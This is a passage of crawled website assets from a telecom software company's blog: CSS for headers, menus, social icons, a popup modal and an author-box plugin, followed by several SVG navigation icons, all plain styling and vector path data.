  background: transparent none repeat scroll 0 0;
  color: #5d5d5d !important;
}

ul.call-lang .dropdown-menu {
  background-color: #2e2e2e;
  border: 0 none;
  border-radius: 0;
  box-shadow: 0 3px 8px rgba(46, 46, 46, 0.9);
  left: 0;
  margin-top: 0;
  padding: 0;
}
ul.call-lang .dropdown-menu > li > a {
  color: #adadad;
  padding: 8px 15px;
  font-size: 11px;
  border:1px solid #474646;
  border-width: 0 0 1px 0;
}
ul.call-lang .dropdown-menu > li > a:hover {
 border: 3px solid #fff;
 border-left-color:#f37003;
 border-right-color:#f37003;
}
ul.call-lang .dropdown-menu > li > a span {
  float: right;
  margin-top: -8px;
  position: relative;
  top: -7px;
}
ul.call-lang .dropdown-menu > li > a span:not(*:root) {
    float: right;
  margin-top: 0px;
  position: relative;
  top: 0px;
}
ul.call-lang .call-dropdown-menu{
    min-width: 260px;
}

.search {
    display: inline-block;
}
.search form{
    margin-bottom: 0;
}
.search i {
    color: #5d5d5d;
    cursor: poin ter;
    padding-left: 5px;
}


.search input.search-form{  
  background: transparent;
  width: 160px;
   border: 1px solid #fff;
  padding: 0 10px;
  color: #FFF;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -ms-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.search .input-group{display: inline-flex;}
.search .btn{padding: 1px 5px;background:transparent}
.search .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  margin-left: -30px;
}


.search input.search-form::-webkit-input-placeholder{
  color: transparent;
}

.search input.search-form:hover::-webkit-input-placeholder {
  color: #fff;
}
.top-free-demo-btn,.top-free-demo-btn:hover{
  background: transparent none repeat scroll 0 0;
  border-color: #fff;
  color: #fff;
  font-size: 16px;
  padding: 1px 5px;
}
@media (max-width: 990px) {
        ul.call-lang > li:nth-child(2) {
     border-width: 0 0 0 1px; 
    }
}

@media (max-width: 768px) {
    .search {
        display: none;
    }
    ul.call-lang > li {padding: 5px;}
     ul.call-lang > li {padding: 5px;}
     .top-free-demo-btn,.top-free-demo-btn:hover {
        font-size: 14px;
        padding: 1px 3px 2px;
      }
}

@media (max-width: 360px) {
   
    .call-lang-src {
        text-align: center;
      }
}
/*MENU BAR*/
.reve-logo{margin-top: 7px;}
.menu-navbar{min-height: 66px;
background: none repeat scroll 0 0 #fff;
border: medium none;
margin-bottom: 0;
border-radius: 0;}
.menu-container{border-bottom: 1px solid #e8e8e8;}
.menu-rght{padding-right: 0;}
.menu-bar-rght{margin-top: 0;padding-right: 0;}
.menu-bar-rght >li:last-child{padding-right: 0;}
.menu-bar-rght >li .btn-default{
background: #6872d9;
color: #fff;
border: 1px solid #6872d9;
border-radius: 0;
font-size: 18px;
padding: 3px 12px 5px;
margin-top: 7px;}
.menu-bar-rght >li .btn-default:hover{background: #6872d9;border: 1px solid #6872d9;border-radius: 0;color:#fff;}

.menu-xs{margin-top: 0px;z-index: 10000;position: fixed;height: 0 !important;}
.mobile-menu{}
.mobile-menu h3{ margin-bottom: 0;margin-top: 0;}
.mobile-menu ul{background: none repeat scroll 0 0 #fff;}
.mobile-menu ul li{background: none repeat scroll 0 0 #fff;color:#000;padding:5px 0 5px 5px;}
.mobile-menu ul li a{color:#000;text-decoration:none;}
.header-margin{margin-top:110px;}

.navbar-default .navbar-toggle {
    border-color: #f37003;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #e9e9e9;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #f37003;
}


@media (max-width: 768px) {
    .reve-logo{margin-top: 0px;}
    .navbar-brand {font-size: 18px;min-height: 60px;line-height: 20px;padding: 9px;}
    .menu-navbar {min-height: 55px;}
    .contact-support{text-align:left;}
    .languages,.languages2{color:#fff;margin-top: 0px;padding: 0px;}
    .cust-dropdwn{padding: 0 10px 0 25px}
    .contact-support{padding:8px 0px; margin-top: 0px;text-align: left;font-size: 13px;}
    .toggle-active{padding: 0px 0px 0px;}
    .languages  ul li a,.languages2  ul li a{padding:0 0 0 2px !important}  
    .lang-caret{margin-left:8px;}
    .drp-menu{min-width: 100px;}
    .v-divider{height:40px;}
    .trail-icn {font-size: 45px;margin-bottom: 0;margin-top: 10px;}
    .left-padding{padding-left: 15px;}
    .right-padding{padding-right: 15px;}
    .header-margin {
     margin-top: 94px;
    }
    .for-mobile{padding:0}
     
}

@media (max-width: 360px) {
    .reve-logo{margin-top: 0px;}
}

@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
/* iPhone 5 or iPod Touch 5th generation */
.header-margin {
     margin-top: 0px;
    }
}



/* custom column */
.col-xs-mod-2, .col-sm-mod-2, .col-md-mod-2{
  position: relative;
  min-height: 195px;
  padding: 0;
  float: left;

}
.col-xs-mod-2, .col-sm-mod-2, .col-md-mod-2{
  width: 20%;
}
.mod-2-first{ padding: 0 0 0 15px;}
.menu-border{border-left: 1px solid #e7e7e7;}
.list-unstyle{ list-style: none;padding: 20px 0 20px 20px;} 
.cmpny-ul{}
.list-unstyle li { line-height: 30px;}
.list-unstyle li h5{color:#ff850a;font-weight: 600;}
.list-unstyle li a{ text-decoration: none;color:#595858;font-size: 13px;line-height: 20px;}


.navbar-nav > li > a {
    color: #333 !important;
    font-size: 14px;
    padding-bottom: 28px;
    padding-top: 15px;
    font-family: 'Roboto', sans-serif!important;
}

.dropdown-menu{}
  .navbar-right .dropdown-menu {
    left: 0;
    right: auto;
    padding: 15px 0;
}
.navbar-nav > li > .dropdown-menu {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    margin-top: 0px;
}

li.dropdown .active-item{color:#ff850a !important;}

li.dropdown a:hover{color:#ff850a !important;}

.menu-arrow{height: 0;margin-left: 4px; vertical-align: middle;width: 0;}
/* menu styes */


@media ( min-width: 767px ) {
  .panel-group { width: 400px; }
  .thumbnail { margin: 0; }
}

/* Grid demo styles */
.grid-demo {
 /* padding: 10px 30px;*/
}

  .grid-demo [class*="col-"] {
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 1em;
    text-align: center;
    line-height: 2;
    background-color: #fff;
    border: 1px solid #d1d1d1;
  }
  .yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
  position: static;
}
.yamm .container {
  position: relative;
}
.yamm .dropdown-menu {
  left: auto;
}
.yamm .yamm-content {
  padding: 20px 30px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
  left: 14px;
  right:10px;
}


#accordian {
  background: #fff none repeat scroll 0 0;
  color: #333;
  margin: 0;
  padding: 0;
  width: 100%;
}
/*heading styles*/
#accordian h3 {
  background: #e9e9e9 none repeat scroll 0 0;
  border-bottom: 1px solid #ddd;
  cursor: pointer;
  font-size: 18px;
  font-weight: 300;
  line-height: 34px;
  margin-bottom: 1px;
  margin-top: 0;
  padding: 0 10px;
}
/*heading hover effect*/
#accordian h3:hover {
	text-shadow: 0 0 1px rgba(255, 255, 255, 0.7);
        color:#f37003;
}
/*iconfont styles*/
#accordian h3 span {
	font-size: 14px;
	margin-right: 10px;

}
/*list items*/
#accordian ul{
	padding: 0;
        margin: 0;
}
#accordian li {
	list-style-type: none;
}
#accordian li a{
	 color:#333333;
}
/*links*/
#accordian ul ul li a {
  color: #333;
  display: block;
  font-size: 14px;
  font-weight: 300;
  line-height: 27px;
  padding: 0 15px;
  text-decoration: none;
  transition: all 0.15s ease 0s;
}
/*hover effect on links*/
#accordian ul ul li a:hover {
	background: #fff;
        color:#f26f02;
	border-left: 5px solid #f26f02;
}
/*Lets hide the non active LIs by default*/
#accordian ul ul {
	display: none;
}
#accordian li.active ul{
	display: block;
}



/*social icon*/
.social-plugin{
border-radius:5px;
border:1px solid #bce8f1;
background-color: #eaf5fb;
 margin-bottom: 10px;
    margin-top: 0px;
}
.social-text{text-align:center; margin-top: 10px;}
.social {
    margin: 0;
    padding: 0;
}

.social ul {
    margin: 0;
    padding: 5px;
}

.social ul li {
     margin: 2px 5px;
    list-style: none outside none;
    display: inline-block;
}

.social i {
  border: 1px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 14px;
  height: 25px;
  padding-top: 6px;
  text-align: center;
  transition: all 0.3s ease 0s;
  width: 25px;
}

.social i:hover {
    color: #FFF;
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.social .fa-facebook{
    background: #4060A5;
}
.social .fa-facebook:hover {
    background: #4060A5;
}

.social .fa-twitter{
    background: #00ABE3;
}
.social .fa-twitter:hover {
    background: #00ABE3;
}
.social .fa-google-plus{
    background: #e64522;
}
.social .fa-google-plus:hover {
    background: #e64522;
}

.social .fa-github:hover {
    background: #343434;
}

.social .fa-pinterest:hover {
    background: #cb2027;
}

.social .fa-linkedin{
    background: #0094BC;
}
.social .fa-linkedin:hover {
    background: #0094BC;
}

.social .fa-flickr:hover {
    background: #FF57AE;
}

.social .fa-instagram:hover {
    background: #375989;
}

.social .fa-vimeo-square:hover {
    background: #83DAEB;
}

.social .fa-stack-overflow:hover {
    background: #FEA501;
}

.social .fa-dropbox:hover {
    background: #017FE5;
}

.social .fa-tumblr:hover {
    background: #3a5876;
}

.social .fa-dribbble:hover {
    background: #F46899;
}

.social .fa-skype:hover {
    background: #00C6FF;
}

.social .fa-stack-exchange:hover {
    background: #4D86C9;
}

.social .fa-youtube:hover {
    background: #FF1F25;
}

.social .fa-xing:hover {
    background: #005C5E;
}

.social .fa-rss:hover {
    background: #e88845;
}

.social .fa-foursquare:hover {
    background: #09B9E0;
}

.social .fa-youtube-play:hover {
    background: #DF192A;
}

--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/blog/wp-content/themes/blog/css/popup.css
body_size: 452
content:
/* 
    Document   : popup.css
    Created on : Oct 19, 2016, 11:23:42 AM
    Author     : Rezaul Karim
    Description:
        Purpose of the stylesheet follows.
*/

 #adModal .modal-header-warning {
        color:#fff;
        padding:9px 15px;
        border-bottom:1px solid #eee;
        -webkit-border-top-left-radius: 5px;
        -webkit-border-top-right-radius: 5px;
        -moz-border-radius-topleft: 5px;
        -moz-border-radius-topright: 5px;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }
    #adModal .click-btn{background-color: #f37003;border:1px solid orange;color:#fff;}
    #adModal .click-btn:hover{background-color: #f37003;border:1px solid orange;color:#fff;}
     #adModal .modal-dialog {margin: 150px auto 30px;}
    #adModal .modal-header {
        border-bottom: none;
        position: relative;
    }
    #adModal .modal-header .btn {
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 0;
        border-top-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    #adModal .modal-footer {
        border-top: none;
        text-align: center;
        padding: 25px 15px;
    }
    #adModal .heading1{ color: #aaa;
                        font-size: 30px;
                        font-weight: 300;
                        margin-bottom: 5px;
                        text-align: center;
                        text-transform: uppercase;}
    #adModal .heading2{color: #f37003;
                       margin-top: 0;
                       text-align: center;}
    @media(max-width:768px){
          #adModal .modal-dialog {margin: 50px auto 30px;}
    }



--- FILE ---
content_type: text/css
request_url: https://www.revesoft.com/blog/wp-content/plugins/starbox//themes/business/css/frontend.min.css
body_size: 1037
content:
.abh_box{clear:both !important;position:relative !important;width:100% !important;padding:25px 0 !important}.abh_tabs{list-style:none !important;width:100% !important;padding:5px 0 1px 0 !important;margin:0 0 0 0 !important;font:13px arial !important;border-bottom:1px solid #ccc !important}.abh_tabs li{list-style:none !important;display:inline !important;margin:0 !important;padding:0 !important}.abh_tabs li:after{content:"" !important;padding:0 !important;margin:0 !important}.abh_tabs li:before{content:"" !important;padding:0 !important;margin:0 !important}.abh_tabs li i{display:none}.abh_tabs li a{color:#333 !important;background-color:transparent !important;border:0 solid #ccc !important;padding:4px 10px 5px !important;text-decoration:none !important;border-bottom:none !important;outline:none !important;font-size:100% !important;line-height:23px !important;box-shadow:none !important;-webkit-box-shadow:none !important}.abh_tabs li a:hover{background-color:#ddd !important;padding:4px 10px 5px !important;box-shadow:none !important;-webkit-box-shadow:none !important}.abh_tabs li.abh_active a{color:#333 !important;background-color:#eee !important;border-bottom:1px solid #fff !important;padding:4px 10px 5px 10px !important;border-bottom:none !important;box-shadow:none !important;-webkit-box-shadow:none !important}.abh_tabs li.abh_active a:hover{background-color:#eee !important;padding:4px 10px 5px 10px !important;border-bottom:none !important;box-shadow:none !important;-webkit-box-shadow:none !important}.abh_tabs li a.icon_accept:hover{padding-left:24px !important}.abh_tabs_content_container{border:2px solid #ccc !important;border-top:none !important;padding:10px !important;width:400px !important}.abh_tab_content{padding:20px 12px !important;min-height:80px !important;overflow:hidden !important;border-bottom:1px solid #ccc !important}.abh_tab_content .abh_tab{display:none}.abh_tab_content .abh_image{display:block;float:left !important;width:80px !important;margin-top:10px !important}.abh_tab_content .abh_image img{max-width:80px !important;box-shadow:0 1px 4px rgba(0,0,0,0.2) !important;overflow:hidden !important;-webkit-border-radius:50% 50% 50% 50% !important;-moz-border-radius:50% 50% 50% 50% !important;border-radius:50% 50% 50% 50% !important}.abh_tab_content .abh_image a{border:none !important;box-shadow:0 1px 4px rgba(0,0,0,0.2) !important;-webkit-box-shadow:none !important}.abh_tab_content .abh_text{margin-left:96px !important;font-size:100% !important;line-height:1.5 !important}.abh_tab_content .abh_text h3,.abh_tab_content .abh_text h4{font-size:20px !important;padding:0 !important;margin:0 !important;clear:none !important;font-weight:bold !important;text-align:left !important;line-height:20px !important}.abh_tab_content .abh_text .fn{text-transform:capitalize !important;clear:none !important;font-size:18px !important;line-height:24px !important;margin:0 !important;padding:0 !important;border:none !important}.abh_tab_content .abh_text a{font-size:100% !important;text-decoration:none !important;box-shadow:none !important;-webkit-box-shadow:none !important}.abh_tab_content .abh_text .abh_job{line-height:20px !important;font-size:100% !important}.abh_tab_content .abh_text .abh_job span{vertical-align:top !important;font-size:13px !important;background-image:none !important;padding:0 !important;margin:0 !important}.abh_tab_content .abh_text .abh_description{position:static !important;padding-top:6px !important;font-size:14px !important;width:100% !important}.abh_tab_content .abh_text .abh_allposts{font-size:11px !important;vertical-align:middle !important}.abh_tab_content .abh_text ul{list-style:none !important;padding:0 !important;margin:5px 0 0 15px !important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px !important;line-height:20px !important;margin:0 !important}.abh_tab_content .abh_social{display:block;float:right !important;line-height:1px !important;padding:0 !important;margin:3px 0 0 0 !important;text-align:right !important}.abh_tab_content .abh_social div{width:140px !important;margin:0 0 0 auto !important}.abh_tab_content .abh_social a{display:inline-block;background:transparent url('../img/sprite.png') no-repeat !important;width:24px !important;height:24px !important;margin:1px !important;padding:0 !important;opacity:.5 !important;transition:opacity .2s !important;text-decoration:none !important;-moz-transition:opacity .2s !important;-webkit-transition:opacity .2s !important;-o-transition:opacity .2s !important;border-radius:5px !important;-webkit-border-radius:5px !important;-moz-border-radius:5px !important;box-shadow:none !important;-webkit-box-shadow:none !important}.abh_tab_content .abh_social a:hover{opacity:1 !important}.abh_tab_content .abh_social a.abh_facebook{background-position:0 0 !important}.abh_tab_content .abh_social a.abh_flickr{background-position:-24px 0 !important}.abh_tab_content .abh_social a.abh_google{background-position:-48px 0 !important}.abh_tab_content .abh_social a.abh_instagram{background-position:-72px 0 !important}.abh_tab_content .abh_social a.abh_linkedin{background-position:-96px 0 !important}.abh_tab_content .abh_social a.abh_pinterest{background-position:-120px 0 !important}.abh_tab_content .abh_social a.abh_tumblr{background-position:-144px 0 !important}.abh_tab_content .abh_social a.abh_twitter{background-position:-168px 0 !important}.abh_tab_content .abh_social a.abh_vimeo{background-position:-192px 0 !important}.abh_tab_content .abh_social a.abh_youtube{background-position:-216px 0 !important}.abh_box .vcard{background:none !important;font-size:100% !important;border:none !important}.abh_box .abh_pwb a{position:absolute !important;text-decoration:none !important;font-size:9px !important;color:#999 !important;right:0 !important;bottom:5px !important;box-shadow:none !important;-webkit-box-shadow:none !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg
body_size: 1571
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer 2">
<path id="Vector" d="M22.0104 13.5467L22.0103 13.5469C21.7466 15.257 21.0489 16.871 19.9839 18.2349C18.919 19.5987 17.5222 20.6668 15.927 21.3373C14.3318 22.0079 12.5914 22.2583 10.8719 22.0649C9.15238 21.8715 7.51111 21.2406 6.10474 20.2325L6.10365 20.2317C5.68924 19.9324 5.19133 19.7707 4.68014 19.7695L22.0104 13.5467ZM22.0104 13.5467C22.2416 12.043 22.1311 10.5065 21.6873 9.0513C21.2434 7.5961 20.4776 6.25953 19.4465 5.14081C18.4155 4.02208 17.1457 3.14991 15.7315 2.58902C14.3173 2.02814 12.7949 1.79295 11.2774 1.9009L11.2774 1.90086L11.2718 1.90134C8.68864 2.124 6.28505 3.31449 4.5425 5.23429C2.80041 7.15359 1.84766 9.66012 1.87497 12.252V20.6897V21.5941L2.51494 20.9551L3.00769 20.4631L3.00842 20.4623C3.22759 20.2423 3.48814 20.0678 3.77505 19.9489L3.63146 19.6024M22.0104 13.5467L3.63146 19.6024M3.63146 19.6024L3.77505 19.9489C4.06187 19.83 4.36938 19.769 4.67986 19.7695L3.63146 19.6024ZM19.9827 4.61438L19.9834 4.6151C21.8183 6.59147 22.8534 9.1791 22.8878 11.8757C22.9221 14.5723 21.9533 17.1855 20.1694 19.208C18.3855 21.2305 15.9138 22.518 13.234 22.8206C10.5553 23.1231 7.85984 22.42 5.67031 20.8477C5.35719 20.6144 4.97116 20.5002 4.58145 20.5258C4.19042 20.5515 3.82145 20.7161 3.54115 20.99L3.54114 20.99L3.53812 20.993L1.76512 22.7652L1.76502 22.7653C1.69471 22.8357 1.59934 22.8752 1.49989 22.8752L1.49876 22.8752C1.45012 22.8754 1.40193 22.8658 1.35703 22.8471L1.35635 22.8468C1.28784 22.8184 1.22929 22.7703 1.18811 22.7086C1.14693 22.647 1.12496 22.5745 1.12497 22.5003V22.5002V12.25H1.12499L1.12496 12.2466C1.09992 9.4636 2.12739 6.77394 4.00152 4.71647C5.87515 2.65956 8.45662 1.38637 11.229 1.15182C12.854 1.03493 14.4845 1.28532 15.9997 1.88443C17.5155 2.48383 18.8768 3.41689 19.9827 4.61438Z" fill="#101828" stroke="#101828" stroke-width="0.75"/>
<path id="Vector_2" d="M16.9241 10.9708L16.8461 10.8733L16.931 10.9654C16.9692 10.933 17.0136 10.9086 17.0614 10.8936C17.1093 10.8786 17.1597 10.8733 17.2096 10.8782C17.2595 10.883 17.3079 10.8978 17.352 10.9216C17.3961 10.9455 17.435 10.978 17.4663 11.0171L17.758 10.7838L17.4663 11.0171C17.4977 11.0563 17.5208 11.1013 17.5345 11.1496C17.5481 11.1979 17.5519 11.2484 17.5456 11.2981C17.5394 11.3479 17.5232 11.3959 17.4981 11.4393C17.473 11.4827 17.4394 11.5206 17.3993 11.5508L17.3992 11.5507L17.3906 11.5577L15.7825 12.8471C15.7824 12.8472 15.7823 12.8473 15.7821 12.8474C15.2828 13.2457 14.6631 13.4626 14.0244 13.4627L14.024 13.4627C13.8809 13.4629 13.738 13.4519 13.5967 13.4298C13.2116 13.369 12.8433 13.229 12.5151 13.0186C12.1868 12.8081 11.9058 12.5319 11.6899 12.2072L11.6896 12.2068C11.531 11.9693 11.3249 11.7673 11.0842 11.6136C10.8435 11.4599 10.5736 11.3579 10.2914 11.314C10.0092 11.2702 9.721 11.2854 9.44502 11.3587C9.16904 11.4321 8.9113 11.562 8.68815 11.7402L8.68786 11.7404L7.07874 13.028C7.00112 13.0889 6.90259 13.1168 6.80451 13.1056C6.7061 13.0943 6.61615 13.0446 6.55429 12.9672C6.49243 12.8899 6.46369 12.7912 6.47435 12.6927C6.48497 12.5945 6.53387 12.5046 6.61041 12.4422L8.21808 11.1569L8.21827 11.1567C8.5224 10.9132 8.87385 10.7356 9.2503 10.6353C9.62674 10.5349 10.0199 10.5139 10.4049 10.5736C10.7899 10.6334 11.1583 10.7725 11.4866 10.9823C11.8149 11.192 12.096 11.4677 12.3121 11.7919C12.4704 12.0297 12.6765 12.2319 12.9172 12.3857C13.1579 12.5396 13.428 12.6417 13.7103 12.6856C13.9926 12.7295 14.2809 12.7142 14.557 12.6407C14.8331 12.5672 15.0908 12.437 15.3139 12.2586C15.3139 12.2586 15.3139 12.2585 15.3139 12.2585L16.9241 10.9708Z" fill="#101828" stroke="#101828" stroke-width="0.75"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg
body_size: 901
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="020-invoice" clip-path="url(#clip0_1542_6591)">
<path id="Vector" d="M21.8324 1.03616C21.7498 0.985194 21.6546 0.958069 21.5576 0.958069H5.89179C4.54497 0.958069 3.44926 2.04309 3.44926 3.37286L3.3572 16.8635H0.526071C0.235499 16.8635 0 17.099 0 17.3896V19.82C0.00184947 21.6047 1.44813 23.051 3.23287 23.0531C3.26904 23.0531 3.30541 23.0494 3.34096 23.042H16.4116C16.4895 23.0475 16.568 23.0512 16.6471 23.0512C18.4596 23.0479 19.9272 21.5782 19.9278 19.7657V11.8796H23.4739C23.7644 11.8796 23.9999 11.6441 23.9999 11.3535V3.54424C23.9936 2.28845 23.074 1.22419 21.8324 1.03616ZM1.05214 19.8202V17.9158H13.3663V19.7659C13.3657 20.5902 13.6758 21.3842 14.235 21.9898H3.16095C3.13608 21.99 3.11142 21.9919 3.08697 21.9956C1.94256 21.9177 1.05358 20.9673 1.05214 19.8202ZM18.8757 3.54424V19.7657C18.8747 20.3539 18.641 20.9173 18.2257 21.3335C17.8281 21.7414 17.2878 21.9795 16.7186 21.9976C16.6902 21.9927 16.6615 21.9902 16.6325 21.99H16.4475C15.3017 21.8772 14.4261 20.9175 14.4185 19.7661V17.3896C14.4185 17.0992 14.183 16.8635 13.8924 16.8635H4.40934L4.5014 3.37656C4.50901 2.61581 5.13084 2.00446 5.89179 2.01021H19.3983C19.0594 2.44977 18.8755 2.9892 18.8757 3.54424ZM22.9478 10.8275H19.9278V3.54424C19.9416 2.72 20.6136 2.05932 21.4378 2.05932C22.2621 2.05932 22.934 2.72 22.9478 3.54424V10.8275Z" fill="#101828"/>
<path id="Vector_2" d="M6.7541 6.65731H11.7366C12.0271 6.65731 12.2626 6.42181 12.2626 6.13123C12.2626 5.84066 12.0271 5.60516 11.7366 5.60516H6.7541C6.46353 5.60516 6.22803 5.84066 6.22803 6.13123C6.22803 6.42181 6.46353 6.65731 6.7541 6.65731Z" fill="#101828"/>
<path id="Vector_3" d="M16.0483 9.36658H6.7541C6.46353 9.36658 6.22803 9.60208 6.22803 9.89265C6.22803 10.183 6.46353 10.4187 6.7541 10.4187H16.0483C16.3389 10.4187 16.5744 10.183 16.5744 9.89265C16.5744 9.60208 16.3389 9.36658 16.0483 9.36658Z" fill="#101828"/>
<path id="Vector_4" d="M16.0483 13.1278H6.7541C6.46353 13.1278 6.22803 13.3635 6.22803 13.6539C6.22803 13.9445 6.46353 14.1799 6.7541 14.1799H16.0483C16.3389 14.1799 16.5744 13.9445 16.5744 13.6539C16.5744 13.3635 16.3389 13.1278 16.0483 13.1278Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_6591">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sbc.svg
body_size: 973
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="arrows 1">
<path id="Vector" d="M20.2499 8.22437H17.8519C17.2777 8.22437 16.7313 8.44043 16.3135 8.83228L14.6842 10.3579C14.2319 10.782 13.9727 11.3804 13.9727 12C13.9727 12.6196 14.2319 13.218 14.6846 13.6421L16.3135 15.1677C16.7313 15.5596 17.2777 15.7756 17.8519 15.7756H20.2499C21.4906 15.7756 22.4999 14.7664 22.4999 13.5256V10.4744C22.4999 9.23364 21.4906 8.22437 20.2499 8.22437ZM20.9999 13.5256C20.9999 13.9395 20.6633 14.2756 20.2499 14.2756H17.8519C17.6604 14.2756 17.4784 14.2039 17.3392 14.0735L15.7103 12.5479C15.5569 12.4043 15.4727 12.2095 15.4727 12C15.4727 11.7905 15.5569 11.5957 15.71 11.4521L17.3392 9.92651C17.478 9.79614 17.6604 9.72437 17.8519 9.72437H20.2499C20.6633 9.72437 20.9999 10.0605 20.9999 10.4744V13.5256Z" fill="#101828"/>
<path id="Vector_2" d="M3.75 15.7756H6.14795C6.7218 15.7756 7.26819 15.5596 7.6864 15.1677L9.31567 13.6421C9.76794 13.218 10.0272 12.6196 10.0272 12C10.0272 11.3804 9.76794 10.782 9.31531 10.3579L7.6864 8.83228C7.26819 8.44043 6.7218 8.22437 6.14795 8.22437H3.75C2.50928 8.22437 1.5 9.23364 1.5 10.4744V13.5256C1.5 14.7664 2.50928 15.7756 3.75 15.7756ZM3 10.4744C3 10.0605 3.33655 9.72437 3.75 9.72437H6.14795C6.33948 9.72437 6.52148 9.79614 6.66101 9.92651L8.28955 11.4521C8.44299 11.5957 8.52722 11.7905 8.52722 12C8.52722 12.2095 8.44299 12.4043 8.28992 12.5479L6.66101 14.0735C6.52148 14.2039 6.33948 14.2756 6.14795 14.2756H3.75C3.33655 14.2756 3 13.9395 3 13.5256V10.4744Z" fill="#101828"/>
<path id="Vector_3" d="M13.4045 14.1907C12.5776 13.53 11.4226 13.53 10.5957 14.1907L9.06934 15.4102C8.5321 15.8401 8.22412 16.4802 8.22412 17.168V20.25C8.22412 21.4907 9.2334 22.5 10.4741 22.5H13.5261C14.7668 22.5 15.7761 21.4907 15.7761 20.25V17.168C15.7761 16.4802 15.4681 15.8401 14.9309 15.4102L13.4045 14.1907ZM14.2761 20.25C14.2761 20.6638 13.9396 21 13.5261 21H10.4741C10.0607 21 9.72412 20.6638 9.72412 20.25V17.168C9.72412 16.9387 9.82703 16.7249 10.0061 16.582L11.5321 15.3625C11.8075 15.1428 12.1927 15.1428 12.4681 15.3625L13.9941 16.582C14.1732 16.7249 14.2761 16.9387 14.2761 17.168V20.25Z" fill="#101828"/>
<path id="Vector_4" d="M15.7761 6.83203V3.75C15.7761 2.50928 14.7668 1.5 13.5261 1.5H10.4741C9.2334 1.5 8.22412 2.50928 8.22412 3.75V6.83203C8.22412 7.51978 8.5321 8.15991 9.06934 8.58984L10.5957 9.80933C11.0092 10.1396 11.5046 10.3044 12.0001 10.3044C12.4956 10.3044 12.9911 10.1396 13.4049 9.80933L14.9309 8.58984C15.4681 8.15991 15.7761 7.51978 15.7761 6.83203ZM14.2761 6.83203C14.2761 7.06128 14.1732 7.27515 13.9941 7.41797L12.4685 8.63745C12.1924 8.85718 11.8075 8.85718 11.5321 8.63745L10.0061 7.41797C9.82703 7.27515 9.72412 7.06128 9.72412 6.83203V3.75C9.72412 3.33618 10.0607 3 10.4741 3H13.5261C13.9396 3 14.2761 3.33618 14.2761 3.75V6.83203Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg
body_size: 1052
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M7.29308 5.64947C6.4783 5.61844 6.47896 4.4505 7.29308 4.4198H7.85793C8.78985 4.38521 8.78914 3.04782 7.85793 3.01355H7.29308C6.17868 3.01355 5.27197 3.92021 5.27197 5.03466C5.27197 6.14911 6.17863 7.05577 7.29308 7.05577C8.10711 7.08624 8.10782 8.25464 7.29308 8.28544H6.72824C5.79632 8.32003 5.79702 9.65742 6.72824 9.69169H7.29308C9.97138 9.58969 9.96932 5.75044 7.29308 5.64947Z" fill="#101828"/>
<path id="Vector_2" d="M14.2097 6.3526V6.35185C14.2097 4.51107 12.7121 3.01355 10.8706 3.01355C10.4823 3.01355 10.1675 3.32836 10.1675 3.71667V8.98856C10.1675 9.37688 10.4823 9.69169 10.8706 9.69169C12.7118 9.69169 14.2097 8.1938 14.2097 6.3526ZM12.8034 6.3526C12.8034 7.17038 12.2928 7.87121 11.5737 8.15306V4.55189C12.2928 4.83347 12.8034 5.53421 12.8034 6.35185V6.3526Z" fill="#101828"/>
<path id="Vector_3" d="M15.7656 9.6916C16.1539 9.6916 16.4688 9.37679 16.4688 8.98847V8.01938L17.4528 9.39708C17.6785 9.71307 18.1177 9.78629 18.4337 9.56054C18.7497 9.33483 18.8229 8.89566 18.5972 8.57968L16.9676 6.29832L18.5875 4.13846C18.8205 3.82782 18.7575 3.3871 18.4469 3.15408C18.1362 2.92107 17.6955 2.98411 17.4625 3.29471L16.4688 4.61968V3.71658C16.4342 2.78466 15.0968 2.78536 15.0625 3.71658V8.98847C15.0625 9.37679 15.3773 9.6916 15.7656 9.6916Z" fill="#101828"/>
